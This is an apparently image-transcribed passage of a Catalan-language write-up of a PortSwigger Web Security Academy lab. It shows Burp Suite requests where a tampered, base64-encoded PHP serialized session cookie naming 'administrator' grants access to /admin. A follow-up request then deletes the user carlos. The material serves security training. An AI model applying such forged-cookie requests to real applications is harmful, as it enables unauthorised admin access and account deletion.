 Request
Pretty Raw Hex
1 GET /admin HTTP/2
2 Host: 0a4900c9048f4826807f0d4600b100be.web-security-academy.net
3 Cookie: session=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjt
4 Cache-Control: max-age=0
5 Accept-Language: es-ES,es;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
9 Sec-Fetch-Site: same-origin
</a>
</div>
<div>
<span>
carlos -
</span>
<a href="/admin/delete?username=carlos">
Delete
</a>
</div>
tion>
Request
Pretty Raw Hex
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a4900c9048f4826807f0d4600b100be.web-secu
3 Cookie: session=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJ
4 Cache-Control: max-age=0
5 Accept-Language: es-ES,es;q=0.9
6 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Un cop enviada la petició modificada, he obtingut accés al panell d'administració i he
pogut eliminar l'usuari carlos.